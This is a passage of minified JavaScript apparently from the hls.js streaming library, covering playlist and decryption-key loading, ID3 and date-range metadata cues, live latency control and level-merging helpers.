ct=dt.sn;d.endSN="initSegment"!==ct?ct:0,ht&&(d.startCC=ht.cc,ht.initSegment||d.fragments.every((function(t){return t.relurl&&(e=t.relurl,R.test(null!=(i=null===(r=n.parseURL(e))||void 0===r?void 0:r.path)?i:""));var e,i,r}))&&(l.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new p.b(r,e)).relurl=dt.relurl,k.level=i,k.sn="initSegment",ht.initSegment=k,d.needSidxRanges=!0))}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(E+=d.fragmentHint.duration),d.totalduration=E,d.endCC=S,_>0&&function(t,e){for(var i=t[e],r=e;r--;){var n=t[r];if(!n)return;n.programDateTime=i.programDateTime-1e3*n.duration,i=n}}(f,_),d},t}();function _(t,e){["video","audio","text"].forEach((function(i){var r=t.filter((function(t){return function(t,e){var i=b[e];return!!i&&!0===i[t.slice(0,4)]}(t,i)}));if(r.length){var n=r.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[i+"Codec"]=n.length>0?n[0]:r[0],t=t.filter((function(t){return-1===r.indexOf(t)}))}})),e.unknownCodecs=t}function I(t,e,i){var r=e[i];r&&(t[i]=r)}function O(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function C(t,e,i,r){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=i,t.sn="initSegment",r&&(t.levelkey=r),t.initSegment=null}var w=i(4);function x(t,e){var i=t.url;return void 0!==i&&0!==i.indexOf("data:")||(i=e.url),i}var P=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,i=e.pLoader,r=e.loader,n=new(i||r)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var i=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:w.a.MANIFEST,url:i,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var i=e.id,r=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:null,level:r,responseType:"text",type:w.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,i,r,n,a,s,o=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void l.b.trace("[playlist-loader]: playlist request ongoing");l.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case w.a.MANIFEST:i=o.manifestLoadingMaxRetry,r=o.manifestLoadingTimeOut,n=o.manifestLoadingRetryDelay,a=o.manifestLoadingMaxRetryTimeout;break;case w.a.LEVEL:case w.a.AUDIO_TRACK:case w.a.SUBTITLE_TRACK:i=0,r=o.levelLoadingTimeOut;break;default:i=o.levelLoadingMaxRetry,r=o.levelLoadingTimeOut,n=o.levelLoadingRetryDelay,a=o.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===w.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===w.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===w.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(r=Math.min(1e3*Math.max(3*d,.8*c),r))}var f={timeout:r,maxRetry:i,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,i,r){if(void 0===r&&(r=null),i.isSidxRequest)return this.handleSidxRequest(t,i),void this.handlePlaylistLoaded(t,e,i,r);this.resetInternalLoader(i.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,i,r):this.handleMasterPlaylist(t,e,i,r)):this.handleManifestParsingError(t,i,"no EXTM3U delimiter",r)},e.loaderror=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!1,t)},e.loadtimeout=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!0)},e.handleMasterPlaylist=function(t,e,i,r){var n=this.hls,a=t.data,o=x(t,i),u=k.parseMasterPlaylist(a,o),h=u.levels,d=u.sessionData;if(h.length){var f=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),g=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),v=k.parseMasterPlaylistMedia(a,o,"AUDIO",f),p=k.parseMasterPlaylistMedia(a,o,"SUBTITLES",g),m=k.parseMasterPlaylistMedia(a,o,"CLOSED-CAPTIONS");if(v.length)v.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(l.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),v.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new c({}),bitrate:0,url:""}));n.trigger(s.a.MANIFEST_LOADED,{levels:h,audioTracks:v,subtitles:p,captions:m,url:o,stats:e,networkDetails:r,sessionData:d})}else this.handleManifestParsingError(t,i,"no level found in manifest",r)},e.handleTrackOrLevelPlaylist=function(t,e,i,r){var n=this.hls,l=i.id,u=i.level,h=i.type,d=x(t,i),f=Object(a.a)(l)?l:0,g=Object(a.a)(u)?u:f,v=function(t){switch(t.type){case w.a.AUDIO_TRACK:return w.b.AUDIO;case w.a.SUBTITLE_TRACK:return w.b.SUBTITLE;default:return w.b.MAIN}}(i),p=k.parseLevelPlaylist(t.data,d,g,v,f);if(p.fragments.length){if(h===w.a.MANIFEST){var m={attrs:new c({}),bitrate:0,details:p,name:"",url:d};n.trigger(s.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:r,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else i.levelDetails=p,this.handlePlaylistLoaded(t,e,i,r)}else n.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof i.level?i.level:void 0})},e.handleSidxRequest=function(t,e){var i=new Uint8Array(t.data),r=Object(u.c)(i,["sidx"])[0];if(r){var n=Object(u.k)(r);if(n){var a=n.references,s=e.levelDetails;a.forEach((function(t,e){var r=t.info,n=s.fragments[e];if(0===n.byteRange.length&&n.setByteRange(String(1+r.end-r.start)+"@"+String(r.start)),n.initSegment){var a=Object(u.c)(i,["moov"])[0],o=a?a.length:null;n.initSegment.setByteRange(String(o)+"@0")}}))}}},e.handleManifestParsingError=function(t,e,i,r){this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:e.type===w.a.MANIFEST,url:t.url,reason:i,response:t,context:e,networkDetails:r})},e.handleNetworkError=function(t,e,i,r){void 0===i&&(i=!1),l.b.warn("[playlist-loader]: A network "+(i?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=o.a.UNKNOWN,a=!1,u=this.getInternalLoader(t);switch(t.type){case w.a.MANIFEST:n=i?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,a=!0;break;case w.a.LEVEL:n=i?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,a=!1;break;case w.a.AUDIO_TRACK:n=i?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;case w.a.SUBTITLE_TRACK:n=i?o.a.SUBTITLE_TRACK_LOAD_TIMEOUT:o.a.SUBTITLE_LOAD_ERROR,a=!1}u&&this.resetInternalLoader(t.type);var h={type:o.b.NETWORK_ERROR,details:n,fatal:a,url:t.url,loader:u,context:t,networkDetails:e};r&&(h.response=r),this.hls.trigger(s.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,i,r){var n=i.type,a=i.level,o=i.id,l=i.groupId,u=i.loader,h=i.levelDetails,d=i.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case w.a.MANIFEST:case w.a.LEVEL:this.hls.trigger(s.a.LEVEL_LOADED,{details:h,level:a||0,id:o||0,stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d})}}else this.handleManifestParsingError(t,i,"invalid target duration",r)},t}(),F=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){this.hls.on(s.a.KEY_LOADING,this.onKeyLoading,this)},e.unregisterListeners=function(){this.hls.off(s.a.KEY_LOADING,this.onKeyLoading)},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onKeyLoading=function(t,e){var i=e.frag,r=i.type,n=this.loaders[r];if(i.decryptdata){var a=i.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;if(n&&(l.b.warn("abort previous key loader for type:"+r),n.abort()),!a)return void l.b.warn("key uri is falsy");var u=o.loader,h=i.loader=this.loaders[r]=new u(o);this.decrypturl=a,this.decryptkey=null;var d={url:a,frag:i,responseType:"arraybuffer"},c={timeout:o.fragLoadingTimeOut,maxRetry:0,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(i.decryptdata.key=this.decryptkey,this.hls.trigger(s.a.KEY_LOADED,{frag:i}))}else l.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,i){var r=i.frag;r.decryptdata?(this.decryptkey=r.decryptdata.key=new Uint8Array(t.data),r.loader=null,delete this.loaders[r.type],this.hls.trigger(s.a.KEY_LOADED,{frag:r})):l.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:i,response:t})},e.loadtimeout=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:i})},t}();function M(t,e){var i;try{i=new Event("addtrack")}catch(t){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=t,e.dispatchEvent(i)}function N(t,e){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(i){l.b.debug("[texttrack-utils]: "+i);var r=new self.TextTrackCue(e.startTime,e.endTime,e.text);r.id=e.id,t.addCue(r)}"disabled"===i&&(t.mode=i)}function U(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var i=t.cues.length;i--;)t.removeCue(t.cues[i]);"disabled"===e&&(t.mode=e)}function B(t,e,i,r){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,i){var r=[],n=function(t,e){if(e<t[0].startTime)return 0;var i=t.length-1;if(e>t[i].endTime)return-1;var r=0,n=i;for(;r<=n;){var a=Math.floor((n+r)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&r<i))return a;r=a+1}}return t[r].startTime-e<e-t[n].startTime?r:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=i)r.push(o);else if(o.startTime>i)return r}return r}(t.cues,e,i),s=0;s<a.length;s++)r&&!r(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var G=i(7),j=i(8);function K(){return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}function H(t,e){return t.getTime()/1e3-e}var V=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(U(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var i=t[e];if("metadata"===i.kind&&"id3"===i.label)return M(i,this.media),i}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var i=this.hls.config,r=i.enableEmsgMetadataCues,n=i.enableID3MetadataCues;if(r||n){var a=e.frag,s=e.samples,o=e.details;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var l=o.edge||a.end,u=K(),h=!1,d={},c=0;c<s.length;c++){var f=s[c].type;if((f!==j.a.emsg||r)&&n){var g=G.c(s[c].data);if(g){var v=s[c].pts,p=l;p-v<=0&&(p=v+.25);for(var m=0;m<g.length;m++){var y=g[m];if(!G.e(y)){var T=new u(v,p,"");T.value=y,f&&(T.type=f),this.id3Track.addCue(T),d[y.key]=null,h=!0}}}}}h&&this.updateId3CueEnds(d)}}},e.updateId3CueEnds=function(t){var e,i=null===(e=this.id3Track)||void 0===e?void 0:e.cues;if(i)for(var r=i.length;r--;){var n,a=i[r],s=null===(n=a.value)||void 0===n?void 0:n.key;if(s&&s in t){var o=t[s];o&&a.endTime!==o&&(a.endTime=o),t[s]=a.startTime}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;if(a&&(l||u))B(a,i,r,"audio"===n?function(t){return t.type===j.a.audioId3&&u}:"video"===n?function(t){return t.type===j.a.emsg&&l}:function(t){return t.type===j.a.audioId3&&u||t.type===j.a.emsg&&l})}},e.onLevelUpdated=function(t,e){var i=this,n=e.details;if(this.media&&n.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var s=this.dateRangeCuesAppended,o=this.id3Track,l=n.dateRanges,u=Object.keys(l);if(o)for(var h=Object.keys(s).filter((function(t){return!u.includes(t)})),d=function(t){var e=h[t];Object.keys(s[e].cues).forEach((function(t){o.removeCue(s[e].cues[t])})),delete s[e]},c=h.length;c--;)d(c);var f=n.fragments[n.fragments.length-1];if(0!==u.length&&Object(a.a)(null==f?void 0:f.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var g=f.programDateTime/1e3-f.start,v=n.edge||f.end,p=K(),m=function(t){var e=u[t],n=l[e],a=s[e],o=(null==a?void 0:a.cues)||{},h=(null==a?void 0:a.durationKnown)||!1,d=H(n.startDate,g),c=v,f=n.endDate;if(f)c=H(f,g),h=!0;else if(n.endOnNext&&!h){var m=u.reduce((function(t,e){var i=l[e];return i.class===n.class&&i.id!==e&&i.startDate>n.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];m&&(c=H(m.startDate,g),h=!0)}for(var y,T=Object.keys(n.attr),b=0;b<T.length;b++){var E=T[b];if(E!==r.ID&&E!==r.CLASS&&E!==r.START_DATE&&E!==r.DURATION&&E!==r.END_DATE&&E!==r.END_ON_NEXT){var S=o[E];if(S)h&&!a.durationKnown&&(S.endTime=c);else{var L=n.attr[E];S=new p(d,c,""),E!==r.SCTE35_OUT&&E!==r.SCTE35_IN||(y=L,L=Uint8Array.from(y.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=j.a.dateRange,i.id3Track.addCue(S),o[E]=S}}}s[e]={cues:o,dateRange:n,durationKnown:h}},y=0;y<u.length;y++)m(y)}}},t}();function W(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Y,q=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(s.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(s.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(s.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(s.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var i=e.details;this.levelDetails=i,i.advanced&&this.timeupdate(),!i.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===o.a.BUFFER_STALLED_ERROR&&(this.stallCount++,l.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var i=this.computeLatency();if(null!==i){this._latency=i;var r=this.config,n=r.lowLatencyMode,a=r.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=i-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(i=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,i=t.partHoldBack,r=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&i||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*r);var h=r;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,i=this.levelDetails;if(null===t||null===e||null===i)return null;var r=i.edge,n=t-e-this.edgeStalled,a=r-i.totalduration,s=r-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var i=t.buffered.length;return(i?t.buffered.end(i-1):e.edge)-this.currentTime}}])&&W(e.prototype,i),r&&W(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function z(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(Y||(Y={}));var X=function(){function t(t,e,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=i}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),Q=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,i,r;return e=t,(i=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&z(e.prototype,i),r&&z(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $(){return($=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function J(t,e,i){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(i);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(i)}}function Z(t){var e={};t.forEach((function(t){var i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++}))}function tt(t,e){var i=e.startPTS;if(Object(a.a)(i)){var r,n=0;e.sn>t.sn?(n=i-t.start,r=t):(n=t.start-i,r=e),r.duration!==n&&(r.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function et(t,e,i,r,n,s){r-i<=0&&(l.b.warn("Fragment should have a positive duration",e),r=i+e.duration,s=n+e.duration);var o=i,u=r,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-i);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,o=Math.max(i,h),i=Math.min(i,h),n=Math.min(n,e.startDTS),u=Math.min(r,d),r=Math.max(r,d),s=Math.max(s,e.endDTS)}e.duration=r-i;var f=i-e.start;e.appendedPTS=r,e.start=e.startPTS=i,e.maxStartPTS=o,e.startDTS=n,e.endPTS=r,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)tt(m[g],m[g-1]);for(g=p;g<m.length-1;g++)tt(m[g],m[g+1]);return t.fragmentHint&&tt(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function it(t,e){for(var i=null,r=t.fragments,n=r.length-1;n>=0;n--){var s=r[n].initSegment;if(s){i=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var o,u=0;(function(t,e,i){for(var r=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(r?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];r&&!d&&u<r&&(d=e.fragments[u]=h),h&&d&&i(h,d)}}(t,e,(function(t,r){t.relurl&&(u=t.cc-r.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(r.start=r.startPTS=t.startPTS,r.startDTS=t.startDTS,r.appendedPTS=t.appendedPTS,r.maxStartPTS=t.maxStartPTS,r.endPTS=t.endPTS,r.endDTS=t.endDTS,r.minEndPTS=t.minEndPTS,r.duration=t.endPTS-t.startPTS,r.duration&&(o=r),e.PTSKnown=e.alignedSliding=!0),r.elementaryStreams=t.elementaryStreams,r.loader=t.loader,r.stats=t.stats,r.urlId=t.urlId,t.initSegment&&(r.initSegment=t.initSegment,i=t.initSegment)})),i)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=i)||void 0===e?void 0:e.relurl)||(t.initSegment=i)}));if(e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){l.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=function(t,e,i){var r=$({},t);i&&i.forEach((function(t){delete r[t]}));return 